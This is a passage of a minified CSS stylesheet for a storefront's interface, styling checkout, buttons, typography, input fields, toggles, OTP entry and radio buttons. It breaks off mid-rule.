.col-md-8{padding-top:.875rem}@media (max-width: 768px){.checkout-finish,.checkout-finish #customerEmail{margin-bottom:1.5rem}}@media (min-width: 1200px){.container{max-width:1268px}}.no-order-cell{padding-top:1.5rem}.no-order-cell span{display:inline;margin-right:0}.no-order-cell a{display:none;text-decoration:underline;cursor:pointer}.feedback h2{margin-bottom:1.5rem}.pagination__item a span.hidden-xs{display:none}@media (min-width: 576px){.pagination__item a span.hidden-xs{display:inline-block}}@media (max-width: 576px){.container_banner{padding-left:0;padding-right:0}}@media (max-width: 768px){.container_banner{margin-top:8px!important}}.gift{background:#ff3b30;height:53px;color:#fff0ef;font-size:.875rem}.gift a:hover{color:#d63a32}@media (max-width: 576px){.gift{height:70px}}.gift__btn{color:#870700;border-radius:22px;font-size:.75rem;background-color:#fff0ef}@media (max-width: 576px){.gift__btn{display:none}}.pagination__item{display:inline-block;cursor:pointer}.pagination__item a{padding:13px 20px;color:#000;text-decoration:none}.pagination__item a:hover{background:rgba(247,209,69,.5)}.pagination__item a span.hidden-xs{display:inline-block}.pagination__item_active a{background-color:#f7d145;border-radius:3px}.btn-white{background-color:transparent;color:#777;border:1px solid #777;transition:all .3s ease-in-out;border-radius:4px;text-decoration:none;height:56px;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center}.btn-white:focus,.btn-white:hover{border:1px solid #fcda5d;color:#333;background-color:#fcda5d;text-decoration:none}.btn-yellow{background-color:#fadd70;color:#333;font-size:1rem;line-height:1.375rem;transition:all .3s ease-in-out;border:1px solid #fadd70;padding:1rem 2rem;border-radius:4px}.btn-yellow:focus,.btn-yellow:hover{background-color:#fcda5d;color:#333;border:1px solid #fcda5d}.btn-yellow:disabled{background-color:#e0e0e0;color:#777;font-size:1rem;line-height:1.375rem;transition:all .3s ease-in-out;border:1px solid #fadd70;padding:1rem 2rem;border-radius:4px}.btn-yellow:disabled:focus,.btn-yellow:disabled:hover{background-color:#e0e0e0;color:#333;border:1px solid #e0e0e0}.text-gray-1,.total-block__desc{color:#6e707a}.text-gray-2{color:#8f929d}.text-gray-7{color:#56575f}.text-blue-1,.total-block__price span{color:#2e83c5}.text-no-wrap,.month-pay-price,.total-block__price{white-space:nowrap}.text-link{color:#2e83c5}.text-linethrough{text-decoration:line-through}.text-underline{text-decoration:underline}.text-small{font-size:12px;line-height:18px}.text-medium-1,.conditions__col,.card-v3__old-price,.c-list--dot .c-list__item,.c-list--dot .final-order-description ul li,.final-order-description ul .c-list--dot li,.final-order-description ul .c-list__item,.final-order-description ul li,.c-list--dot .product-description ul li,.product-description ul .c-list--dot li,.product-description ul .c-list__item,.product-description ul li{font-size:14px;line-height:21px}.text-medium-2{font-size:16px;line-height:24px}@media screen and (max-width: 576px){.text-medium-2{font-size:14px;line-height:21px}}.text-medium-2-only,.total-block__price{font-size:16px;line-height:24px}.text-medium-3,.final-order-total__label,.product-total__label{font-size:18px;line-height:21px}@media screen and (max-width: 576px){.text-medium-3,.final-order-total__label,.product-total__label{font-size:16px;line-height:21px}}.text-medium-3-only{font-size:18px;line-height:21px}.text-medium-4{font-size:20px;line-height:26px}@media screen and (max-width: 576px){.text-medium-4{font-size:16px;line-height:21px}}.text-big-3,.final-order-total__price,.product-total__price{font-size:36px;line-height:42px}.text_small{font-size:.75rem}.text_medium,.total-block__desc{font-size:.875rem}.text_medium-2,.scoring-loader .personal-offer-tips .lw-deeplink,.scoring-loader .tips .lw-deeplink{font-size:1rem}.text_medium-3,.total-block__text{font-size:1.125rem}.text_xlarge{font-size:2.25rem}.text--base,html,body{font-size:16px;line-height:24px}.text--small,.phone-block__sub,.main--checkout .c-step .bee-btn .c-tip,.category-group__list li,.item-a .toggle-btn,.main--final-order .content--order-details .c-label,.filter-btn,.textarea-block textarea{font-size:14px;line-height:18px}.text--smaller,.mobile-fixed-bottom-menu .c-item,.month-pay-period,.notification-icon,.btn__notification{font-size:12px;line-height:16px}.text--large,.tariff-block__category-title,.card-v3__buy,.card-v3__title,.filters-aside__header{font-size:18px;line-height:24px}.text--larger,.header__logo{font-size:20px;line-height:26px}@media screen and (max-width: 576px){.text--larger,.header__logo{font-size:18px}}.text-align-center{text-align:center}.text-align-left{text-align:left}.text-align-right{text-align:right}.text-lowercase{text-transform:lowercase}.font-size-s,.handle-trade-in-block__limit-message,.gift-radio-button,.new-pad--size-xs,.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__title,.order-details-item__label,.main--checkout--3 .order-info-list,.main--checkout--3 .step span,.b-pad--secondary.b-pad--size-xs,.input-wrapper .c-success,.input-wrapper .c-error{font-size:12px;line-height:16px}.font-size-m,.error-block,.handle-trade-in-block__discount-applied-text,.add-trade-in-block,.new-pad--size-s,.hide-show-text-btn,.ram-radio-group .ram-radio-btn,.order-details-item__value,.main--checkout--3 .order-info-item,.main--checkout--3 .total,.first-step__item span,.eco-bonus-block p.eco-bonus-block__warning,.b-pad--secondary.b-pad--size-s,.month-pay-price,.month-pay-wrapper,.nav-crumbs__item,.main--final-order .order-details-item__label,.new-btn,.font-size-m-adaptive,.bee-benefit__text,.main--checkout .result-info__label{font-size:14px;line-height:20px}@media screen and (max-width: 992px){.font-size-m-adaptive,.bee-benefit__text,.main--checkout .result-info__label{font-size:12px;line-height:16px}}.font-size-m-imp{font-size:14px!important;line-height:20px!important}.font-size-l,.mpb,.not-available-block__text,.stock-card,.first-step__volumes,.card-v2__old-price,.alert-notification--size-m,.alert-notification--size-s,.main--final-order .order-details-item__value,.new-btn--size-l,.new-btn--size-m,.font-size-l-adaptive,.main--package-plus .section--advantages .adv-bottom-text{font-size:16px;line-height:24px}@media screen and (max-width: 992px){.font-size-l-adaptive,.main--package-plus .section--advantages .adv-bottom-text{font-size:14px;line-height:20px}}.font-size-l-imp{font-size:16px!important;line-height:24px!important}.font-size-xl,.modal--custom .modal__header-subtitle,.tariff-bonuses-block__title,.tariff-info-card__value,.tariff-card__step,.rejected-offers-block__sub-title,.new-gifts-wrapper__description,.new-gifts-wrapper__label,.full-screen-block__header span,.soc-short-info,.bee-benefit__title,.not-available-block__title,.main--product-v3 .v3-product-payment-radio-btn__soc-info,.main--product-v3 .v3-product-payment-radio-btn__sub-label,.main--product-v3 .v3-product-payment-radio-btn__label,.package-step-block__text,.first-step__name,.eco-bonus-block p.eco-bonus-block__sub-title,.new-accordion--size-m,.month-payment-block--size-l .c-month-period,.new-btn--size-xl,.font-size-xl-adaptive,.card-v2__title,.main--final-order .c-login-block__text{font-size:18px;line-height:24px}@media screen and (max-width: 992px){.font-size-xl-adaptive,.card-v2__title,.main--final-order .c-login-block__text{font-size:16px;line-height:24px}}.font-size-2xl,.main--package-plus .section--super-powers .sp-question,.card-v2__price,.main-logo__title{font-size:20px;line-height:24px}.font-size-3xl,.tariff-block__additional-info .h2,.package-step-block__title{font-size:24px;line-height:28px}.font-size-3xl-imp{font-size:24px!important;line-height:28px!important}@media screen and (max-width: 992px){.font-size-3xl,.tariff-block__additional-info .h2,.package-step-block__title{font-size:20px;line-height:24px}}.font-size-3xl-adaptive,.pai-card__title,.eco-bonus-block p.eco-bonus-block__title{font-size:24px;line-height:28px}@media screen and (max-width: 992px){.font-size-3xl-adaptive,.pai-card__title,.eco-bonus-block p.eco-bonus-block__title{font-size:20px;line-height:24px}}.font-size-4xl,.main--product-v3 .v3-product__title,.modal--sp-powers .c-title,.modal--otp .modal-body .h1,.font-size-4xl-adaptive,.tariff-block__title,.rejected-offers-block__title,.package-cb__title,.modal--trade-in-description .c-title{font-size:28px;line-height:32px}@media screen and (max-width: 992px){.font-size-4xl-adaptive,.tariff-block__title,.rejected-offers-block__title,.package-cb__title,.modal--trade-in-description .c-title{font-size:24px;line-height:28px}}.font-size-5xl,.main--package-plus .section--super-powers .sp-subtitle,.month-payment-block--size-l .c-month-price{font-size:32px;line-height:40px}@media screen and (max-width: 992px){.font-size-5xl,.main--package-plus .section--super-powers .sp-subtitle,.month-payment-block--size-l .c-month-price{font-size:28px;line-height:32px}}.font-size-6xl,.bee-otp-input input,.font-size-6xl-adaptive{font-size:40px;line-height:48px}@media screen and (max-width: 992px){.font-size-6xl-adaptive{font-size:30px;line-height:36px}}.input-wrapper{display:flex;flex-direction:column;position:relative}.input-wrapper .c-error{margin-top:var(--space-2xs);color:var(--label-negative, #FF5A43);font-size:12px;font-weight:400;line-height:16px}.input-wrapper .c-success{margin-top:var(--space-2xs);color:var(--label-positive, #43A800)}.input-wrapper .c-empty-valid-block{position:absolute;bottom:0;right:-2px;height:2px;width:2px;background-color:transparent}.bee-input-block{display:flex;flex-direction:column;align-items:flex-start;position:relative;justify-content:flex-end;transition:.2s background,color ease;height:var(--line-height-h1, 48px);border-radius:var(--border-radius-m);outline:1px solid var(--border-default, #D7D8E0);background:var(--bg-surface-on-default-lvl2, #F4F4F6);font-size:var(--size-tag, 14px);font-weight:400;line-height:var(--line-height-tag, 20px);overflow:hidden;cursor:text}.bee-input-block__label{padding:0 var(--space-m);position:absolute;left:0;top:50%;transition:.2s all ease;line-height:1;z-index:2;color:var(--label-paragraph, #3F4150);font-size:12px;font-weight:400;transform:translateY(-50%);pointer-events:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:99%}.bee-input-block__input{outline:none;z-index:1;width:100%;height:100%;transition:inherit;background:transparent;border:none;padding:22px var(--space-m) 5px;color:var(--label-primary, #E8E9ED)}.bee-input-block__help{position:absolute;bottom:-5px;left:0;color:#ff5a43;font-size:12px;line-height:16px;transform:translateY(50%);transition:.2s all ease;opacity:0}.bee-input-block.disabled{opacity:.7;user-select:none}.bee-input-block__cross{width:20px;height:20px;cursor:pointer;position:absolute;right:var(--space-m);top:50%;transform:translateY(-50%);z-index:2}.bee-input-block__cross svg{width:100%;height:100%}.bee-input-block.active label{font-size:12px;transform:translateY(-117%)}.bee-input-block:not(.disabled):not(.focused):hover{background:var(--bg-surface-on-default-lvl2-hover, #E8E9ED)}.bee-input-block:not(.disabled).focused{outline:2px solid var(--border-accent, #FFD400)}.bee-input-block:not(.disabled).focused label{font-size:12px;transform:translateY(-117%)}.bee-input-block:not(.disabled):has(input:focus,input:active){outline-color:var(--border-accent, #FFD400)}.bee-input-block:not(.disabled):has(input:focus,input:active) label{font-size:12px;transform:translateY(-117%)}.bee-input-block.invalid{outline-color:var(--border-negative, #FF482B)}.bee-input-block.invalid .bee-input-block__help{transform:translateY(100%);opacity:1}.search-form{display:flex;align-items:center;height:40px;box-sizing:border-box;border-radius:var(--border-radius-m, 12px);padding:0 var(--space-m, 16px);background:var(--bg-surface-on-default-lvl1, #FFF);width:100%;border:2px solid var(--border-default, #D7D8E0)}.search-form__reset-btn{cursor:pointer}.search-form__reset-btn:hover svg path{stroke:#56575f}.search-form__loupe{cursor:pointer}.search-form:has(input:focus){border-color:var(--border-informative, #2570FF)}.search-form input{padding:0;border:none;width:100%;outline:none;text-overflow:ellipsis;white-space:nowrap;margin-right:6px;color:inherit;font-weight:400;background:transparent}.search-form input::placeholder{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:var(--label-disabled, #B5B7C5)}.search-form--size-s{height:40px;font-size:var(--size-tag, 14px);line-height:var(--line-height-tag, 20px)}.search-form--size-m{height:48px;font-size:var(--size-tag, 14px);line-height:var(--line-height-tag, 20px)}.search-form:hover{background:var(--bg-surface-on-default-lvl1-hover, #EEEEF1)}.search-form button{cursor:pointer;padding:0;border:none;background:transparent;outline:none;display:flex;align-items:center;justify-content:center;width:auto}.toggle-block{display:flex;overflow:hidden;flex-wrap:wrap}.toggle-block input{opacity:0}.toggle-block--primary{overflow:unset;flex-wrap:nowrap}.toggle-block--primary .bee-toggle__label{position:relative;cursor:pointer;transition:all .1s ease-in-out;user-select:none;padding:var(--space-xl, 24px) var(--space-m, 16px);box-sizing:border-box;align-items:center;height:100%;margin:0;display:flex;border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #575A6F);background:var(--bg-surface-on-default-lvl1, #1E1E25)}.toggle-block--primary .bee-toggle__label .b-pad{position:absolute;right:0;top:0;border-radius:inherit;border-top-left-radius:0;border-bottom-right-radius:0;padding:var(--space-2xs) var(--space-xs)}.toggle-block--primary .bee-toggle__label .b-pad__icon--simply{width:24px;height:24px;left:5px}.toggle-block--primary .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--primary .bee-toggle__input:checked+.bee-toggle__label{border-color:var(--border-accent, #FD3)}.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label{pointer-events:none;color:var(--label-disabled)}.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label p{color:var(--label-disabled)}.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label svg path{fill:var(--label-disabled)}.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label .img-label-primary-icon,.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label .c-accordion__arrow{filter:invert(80%) sepia(8%) saturate(321%) hue-rotate(195deg) brightness(92%) contrast(87%)}@media (prefers-color-scheme: dark){.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label .img-label-primary-icon,.toggle-block--primary .bee-toggle__input:disabled+.bee-toggle__label .c-accordion__arrow{filter:invert(34%) sepia(7%) saturate(1283%) hue-rotate(195deg) brightness(96%) contrast(84%)}}.toggle-block--primary .bee-toggle__input:not(:disabled):not(:checked)+.bee-toggle__label:hover{border-color:var(--label-primary, #10083f)}.toggle-block--primary .bee-toggle-size--s{min-width:166px;min-height:56px}.toggle-block--primary .bee-toggle-size--m{min-width:254px;min-height:90px}.toggle-block--primary .bee-toggle-size--l{min-width:310px;min-height:90px}@media screen and (max-width: 992px){.toggle-block--primary .bee-toggle{width:100%}}.toggle-block--third{flex-wrap:nowrap}.toggle-block--third .bee-toggle__label{background:var(--bg-surface-on-default-lvl2, #2B2C36);cursor:pointer;text-align:center;padding:8px 16px;transition:all .1s ease-in-out;user-select:none;min-height:40px;margin:0 1px 0 0;display:flex;align-items:center;white-space:nowrap}.toggle-block--third .bee-toggle__label:first-of-type{border-radius:var(--border-radius-m) 0 0 var(--border-radius-m)}.toggle-block--third .bee-toggle__label:last-of-type{border-radius:0 var(--border-radius-m) var(--border-radius-m) 0}.toggle-block--third .bee-toggle__label:hover{background:var(--bg-surface-on-default-lvl2-hover)}.toggle-block--third .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--third .bee-toggle__input:checked+.bee-toggle__label{background:var(--action-accent-default, #FFD400)}.toggle-block--third.single .bee-toggle__label{border-radius:var(--border-radius-m)}.toggle-block--third.toggle-block-type--v1 .bee-toggle__label{padding:0 14px}.toggle-block--third.toggle-block-type--v2 .bee-toggle__label{padding:0 24px;min-width:142px;text-align:center;justify-content:center}.toggle-block--third.toggle-block-type--v3 .bee-toggle__label{padding:0 12px;display:flex;flex-direction:column;align-items:start;justify-content:center}.toggle-block--third.toggle-block-type--v4 .bee-toggle__label{padding:0 24px;min-width:98px;text-align:center;justify-content:center}.toggle-block--third.toggle-block-type--v5 .bee-toggle__label{padding:0 24px;text-align:center;justify-content:center}.toggle-block--third.toggle-block-size--s .bee-toggle__label{min-height:40px}.toggle-block--third.toggle-block-size--m .bee-toggle__label{min-height:46px;min-width:82px}.toggle-block--third.toggle-block-size--l .bee-toggle__label{min-height:56px}.toggle-block--five,.toggle-block--six{flex-wrap:nowrap}.toggle-block--five .bee-toggle__label,.toggle-block--six .bee-toggle__label{background:var(--bg-surface-on-default-lvl2, #2B2C36);cursor:pointer;transition:all .1s ease-in-out;user-select:none;min-height:40px;margin:0 8px 0 0;padding:0 12px;display:flex;flex-direction:column;align-items:start;justify-content:center;border-radius:var(--border-radius-m)}.toggle-block--five .bee-toggle__label:hover,.toggle-block--six .bee-toggle__label:hover{background:var(--bg-surface-on-default-lvl2-hover)}.toggle-block--five .bee-toggle__input,.toggle-block--six .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--five .bee-toggle__input:checked+label,.toggle-block--six .bee-toggle__input:checked+label{background:var(--action-accent-default, #FFD400);color:var(--label-on-accent, #1E1E25)}.toggle-block--five.toggle-block-size--s .bee-toggle__label,.toggle-block-size--s.toggle-block--six .bee-toggle__label{min-height:40px;margin-right:4px;padding:0 12px}.toggle-block--five.toggle-block-size--xs .bee-toggle__label,.toggle-block-size--xs.toggle-block--six .bee-toggle__label{min-height:46px;min-width:90px;padding:0 12px;margin-right:4px}.toggle-block--five.toggle-block-size--m .bee-toggle__label,.toggle-block-size--m.toggle-block--six .bee-toggle__label{min-height:52px;padding:0 16px}.toggle-block--five.toggle-block-size--l .bee-toggle__label,.toggle-block-size--l.toggle-block--six .bee-toggle__label{padding:var(--space-xs) var(--space-s);min-height:56px;min-width:118px}.toggle-block--five.toggle-block-size--xl .bee-toggle__label,.toggle-block-size--xl.toggle-block--six .bee-toggle__label{padding:var(--space-xs) var(--space-s)}.toggle-block--six.toggle-block-size--l .bee-toggle__label{min-width:unset;border-radius:var(--border-radius-s, 8px);padding:var(--space-xs, 8px)}.toggle-block--six.toggle-block-size--l .bee-toggle__label:nth-of-type(1){min-width:60px}.toggle-block--bordered{flex-wrap:nowrap;margin-left:48px}@media screen and (max-width: 768px){.toggle-block--bordered{margin-left:0}}.toggle-block--bordered .bee-toggle__label{background:none;border:2px solid #f1f1f4;cursor:pointer;transition:all .1s ease-in-out;user-select:none;min-height:40px;margin:0 8px 16px 0;padding:0 12px;display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:var(--border-radius-m)}.toggle-block--bordered .bee-toggle__label:hover{background:none}.toggle-block--bordered .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--bordered .bee-toggle__input:checked+label{border:2px solid var(--border-accent, #FD3)}.toggle-block--bordered.toggle-block-size--s .bee-toggle__label{min-height:40px;margin-right:4px;padding:0 12px}.toggle-block--bordered.toggle-block-size--xs .bee-toggle__label{min-height:46px;min-width:90px;padding:0 12px;margin-right:4px}.toggle-block--bordered.toggle-block-size--m .bee-toggle__label{min-height:52px;padding:0 16px}.toggle-block--bordered.toggle-block-size--l .bee-toggle__label{min-height:56px;min-width:108px}.toggle-block--bordered.toggle-block-size--xl .bee-toggle__label{min-height:56px;min-width:126px;padding-top:2px;padding-bottom:2px}.toggle-block--square{flex-wrap:nowrap}.toggle-block--square input[type=radio]+label{background:var(--bg-surface-on-default-lvl2, #2B2C36)}.toggle-block--square .bee-toggle__label{cursor:pointer;text-align:center;padding:4px;transition:all .1s ease-in-out;user-select:none;min-height:40px;margin:0;display:flex;align-items:center;justify-content:center;white-space:nowrap;border-radius:var(--border-radius-m);flex-shrink:0}.toggle-block--square .bee-toggle__label:not(:last-child){margin-right:8px}.toggle-block--square .bee-toggle__label:hover{background:var(--bg-surface-on-default-lvl2-hover)}.toggle-block--square .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--square .bee-toggle__input:checked+label{background:var(--action-accent-default, #FFD400);color:var(--label-on-accent, #1E1E25)}.toggle-block--square.single .bee-toggle__label{border-radius:var(--border-radius-m)}.toggle-block--square.toggle-block-size--s .bee-toggle__label{min-height:40px;width:40px}.toggle-block--square.toggle-block-size--m .bee-toggle__label{min-height:52px;width:52px}.toggle-block--square.toggle-block-size--l .bee-toggle__label{min-height:56px}.toggle-block--colors{flex-wrap:nowrap}.toggle-block--colors .bee-toggle__label{cursor:pointer;text-align:center;padding:4px;transition:all .1s ease-in-out;user-select:none;min-height:40px;margin:0;display:flex;align-items:center;justify-content:center;white-space:nowrap;border-radius:var(--border-radius-m);flex-shrink:0;background:#fff;position:relative;border:1px solid transparent}.toggle-block--colors .bee-toggle__label:before{content:"";position:absolute;left:50%;top:50%;background:red;width:80%;height:80%;transform:translate(-50%,-50%);border-radius:inherit;z-index:0}.toggle-block--colors .bee-toggle__label:not(:last-child){margin-right:4px}.toggle-block--colors .bee-toggle__label:hover{border:1px solid #f1f1f4}.toggle-block--colors .bee-toggle__checkmark{z-index:1;position:relative;display:none}.toggle-block--colors .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--colors .bee-toggle__input:checked+label{border:1px solid #504d64}.toggle-block--colors .bee-toggle__input:checked+label .bee-toggle__checkmark{display:block}.toggle-block--colors.toggle-block-size--s .bee-toggle__label{min-height:40px;width:40px}.toggle-block--colors.toggle-block-size--m .bee-toggle__label{min-height:52px;width:52px}.toggle-block--colors.toggle-block-size--l .bee-toggle__label{min-height:56px}.toggle-block--card{flex-wrap:nowrap;margin:0 -24px;padding:0 24px 0 18px;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}@media screen and (min-width: 577px){.toggle-block--card{max-width:490px}}.toggle-block--card::-webkit-scrollbar{display:none}.toggle-block--card .toggle-block__inner{display:flex}.toggle-block--card input[type=radio]+label{background:var(--bg-surface-on-default-lvl2, #2B2C36)}.toggle-block--card .bee-toggle__label{cursor:pointer;padding:14px 16px;transition:all .1s ease-in-out;user-select:none;margin:0 12px 0 0;display:flex;flex-direction:column;border-radius:var(--border-radius-m);flex-shrink:0}.toggle-block--card .bee-toggle__label p{margin:0;max-width:170px}.toggle-block--card .bee-toggle__label span{white-space:nowrap}.toggle-block--card .bee-toggle__label:hover{background:var(--bg-surface-on-default-lvl2-hover)}.toggle-block--card .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--card .bee-toggle__input:checked+label{background:var(--action-accent-default, #FFD400)}.toggle-block--tabs{flex-wrap:nowrap;position:relative;border-bottom:1px solid #a8a6b3;overflow:unset}.toggle-block--tabs .bee-toggle__label{cursor:pointer;text-align:center;padding:0 0 12px;transition:all .1s ease-in-out;user-select:none;min-height:35px;margin:0;display:flex;white-space:nowrap;color:#858295;position:relative}.toggle-block--tabs .bee-toggle__label:hover{color:#10083f}.toggle-block--tabs .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--tabs .bee-toggle__input:checked+label{color:#10083f}.toggle-block--tabs .bee-toggle__input:checked+label:before{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:3px;background:var(--action-accent-default, #FFD400);border-radius:2px}.toggle-block--tabs.toggle-block-size--s .bee-toggle__label{min-height:35px}.toggle-block--tabs.toggle-block-size--m .bee-toggle__label{min-height:48px}.toggle-block--tabs.toggle-block-size--l .bee-toggle__label{min-height:56px}.toggle-block.scrollable{overflow-x:scroll}.textarea-block{display:flex;position:relative}.textarea-block textarea{background:var(--bg-surface-on-default-lvl2, #2B2C36);border-radius:4px 4px 0 0;padding:25px 16px 20px;outline:none;z-index:1;width:100%;height:100%;border:none;border-bottom:1px solid #a8a6b3;transition:.3s all ease;position:relative;overflow:hidden}.textarea-block textarea:hover{background:var(--bg-surface-on-default-lvl2-hover);border-color:var(--label-paragraph, #3F4150)}.textarea-block label{pointer-events:none;position:absolute;left:16px;top:20px;z-index:2;font-size:14px;line-height:16px;color:#858295;transition:.2s all ease;background-color:transparent}.textarea-block span{display:block;position:absolute;left:0;bottom:0;height:1px;background:#a8a6b3;width:0;z-index:2;transition:.5s width ease}.textarea-block.focused textarea,.textarea-block.active textarea{background:var(--bg-surface-on-default-lvl2-hover)}.textarea-block.focused label,.textarea-block.active label{top:9px;font-size:12px;line-height:1}.textarea-block.focused span{background:var(--action-accent-default, #FFD400);width:100%;height:2px}.textarea-block.active label{top:9px;font-size:12px;line-height:1}.checkbox-toggle{display:flex;align-items:center;position:relative;padding-left:32px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.2s all ease;margin:0}.checkbox-toggle__input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkbox-toggle__input:checked+.checkbox-toggle__mark{background:#ffe14d}.checkbox-toggle__input:checked+.checkbox-toggle__mark svg{transform:scale(1)}.checkbox-toggle__input:checked+.checkbox-toggle__mark svg path{stroke:#10083f}.checkbox-toggle__input:checked+.checkbox-toggle__mark:before{border-color:transparent}.checkbox-toggle__input:disabled+.checkbox-toggle__mark{background:#f4f4f6}.checkbox-toggle__input:disabled:checked+.checkbox-toggle__mark:before{display:none}.checkbox-toggle__input:disabled:checked+.checkbox-toggle__mark svg path{stroke:#d3d3db}.checkbox-toggle__input:disabled:not(:checked)+.checkbox-toggle__mark:before{border-color:#e8e8eb}.checkbox-toggle__mark{position:absolute;top:50%;transform:translateY(-50%);left:0;height:24px;width:24px;background-color:transparent;display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-radius:4px;transition:.2s all ease}.checkbox-toggle__mark svg{transition:.2s all ease;transform:scale(0)}.checkbox-toggle__mark svg path{stroke:#d3d3db}.checkbox-toggle__mark:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;border:2px solid #a8a6b3;z-index:1}.checkbox-toggle:not(.invalid):hover .checkbox-toggle__input+.checkbox-toggle__mark svg{transform:scale(1)}.checkbox-toggle:not(.invalid):hover .checkbox-toggle__input:checked+.checkbox-toggle__mark{background:var(--action-accent-default, #FFD400);border-color:var(--border-accent, #FD3)}.checkbox-toggle:not(.invalid):hover .checkbox-toggle__input:not(:checked):disabled+.checkbox-toggle__mark svg{display:none}.checkbox-toggle:not(.invalid):hover .checkbox-toggle__input:disabled~.checkbox-toggle__mark{background:#f4f4f6}.checkbox-toggle:not(.invalid):hover .checkbox-toggle__input:disabled~.checkbox-toggle__mark svg path{stroke:#d3d3db}.checkbox-toggle.invalid .checkbox-toggle__mark:before{border-color:#ff5a43}.bee-otp-input-wrapper{display:flex;align-items:center;padding:24px 0}.bee-otp-input{position:relative;height:48px;max-width:300px;width:100%}.bee-otp-input span{display:block;position:absolute;left:0;bottom:0;width:0;height:100%;background-color:var(--bg-elevated, #FFF);z-index:2}.bee-otp-input input{border:none;width:100%;height:100%;outline:none;color:inherit;padding:0}.bee-otp-input__placeholder{color:var(--label-secondary, #696D86);position:absolute;bottom:0;left:0;z-index:1;pointer-events:none;letter-spacing:36px}.bee-otp-input__placeholder:-webkit-autofill,.bee-otp-input__placeholder:-webkit-autofill:hover,.bee-otp-input__placeholder:-webkit-autofill:focus,.bee-otp-input__placeholder:-webkit-autofill:active{-webkit-box-shadow:none;border-radius:inherit;background:inherit}.bee-otp-input__placeholder:disabled{background-color:transparent}.bee-otp-input__input{letter-spacing:24px;background:transparent;position:relative;z-index:3}.radio-btn{cursor:pointer;margin:0}.radio-btn__content{display:flex;align-items:center;line-height:1}.radio-btn__icon{margin:1px 0 0 4px;transition:.3s all ease}.radio-btn input{display:none}@media screen and (min-width: 577px){.radio-btn input[type=radio]:checked+.radio-btn__content{color:#0c4dce}}.radio-btn.active{color:#0c4dce}.radio-btn.active .radio-btn__icon path{fill:#0c4dce}.radio-btn.price-desc .radio-btn__icon{transform:scaleY(-1)}.bee-radio-btns--colors{display:flex}.bee-radio-btns--colors .bee-radio-btn{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:40px;height:40px;box-sizing:border-box;border-radius:var(--border-radius-m);margin:0 4px 0 0;display:flex;align-items:center;justify-content:center}.bee-radio-btns--colors .bee-radio-btn__input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.bee-radio-btns--colors .bee-radio-btn__input:checked~.bee-radio-btn__mark{background:url(img/promo/checkbox-arrow.svg) no-repeat center}.bee-radio-btns--colors .bee-radio-btn__input:checked~.bee-radio-btn__outline{opacity:1}.bee-radio-btns--colors .bee-radio-btn__input:checked~.bee-radio-btn__arrow{display:block}.bee-radio-btns--colors .bee-radio-btn__outline{position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #d4d7df;border-radius:inherit;opacity:0}.bee-radio-btns--colors .bee-radio-btn__mark{height:32px;width:32px;background-color:#eee;border-radius:inherit;z-index:1}.bee-radio-btns--colors .bee-radio-btn__arrow{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2;display:none}.new-radio-group{display:flex;flex-direction:column;align-items:flex-start}.new-radio-group:not(:last-child){margin-bottom:var(--space-xl)}@media screen and (max-width: 576px){.new-radio-group:not(:last-child){margin-bottom:var(--space-l)}}.new-radio-group__label{margin-bottom:var(--space-s);color:var(--label-primary, #10083f);font-weight:400}@media screen and (max-width: 576px){.new-radio-group__label{margin-bottom:var(--space-xs)}}.new-radio-btns{display:flex;align-items:center;border-radius:var(--border-radius-default, 12px)}.new-radio-btns--primary{background:var(--action-neutral-default, #3F4150);padding:var(--space-2xs, 4px)}.new-radio-btns--primary .new-radio-btn{min-height:40px;position:relative;margin:0;display:flex;align-items:center;justify-content:center;border-radius:var(--border-radius-default, 12px);padding:var(--space-xs) var(--space-s);user-select:none}.new-radio-btns--primary .new-radio-btn__content{position:relative;z-index:1;display:flex;align-items:center;font-style:normal;transition:.3s all ease;font-size:var(--size-tag, 14px);line-height:var(--line-height-tag, 20px)}.new-radio-btns--primary .new-radio-btn__content svg{margin-right:var(--space-xs)}.new-radio-btns--primary .new-radio-btn__content svg path{transition:inherit;fill:var(--label-on-neutral)}.new-radio-btns--primary .new-radio-btn:not(.disabled){cursor:pointer}.new-radio-btns--primary .new-radio-btn input{position:absolute;height:0;width:0;opacity:0;display:none;z-index:0}.new-radio-btns--primary .new-radio-btn input+span{position:absolute;left:0;height:0;width:100%;height:100%;border-radius:inherit;transition:.2s all ease}.new-radio-btns--primary .new-radio-btn input:checked+span{color:var(--label-on-inverse)}.new-radio-btns--primary .new-radio-btn input:checked~.new-radio-btn__content{color:var(--label-on-inverse)}.new-radio-btns--primary .new-radio-btn input:checked~.new-radio-btn__content svg path{fill:var(--label-on-inverse)}.new-radio-btns--secondary{display:inline-flex;border:1px solid var(--border-default, 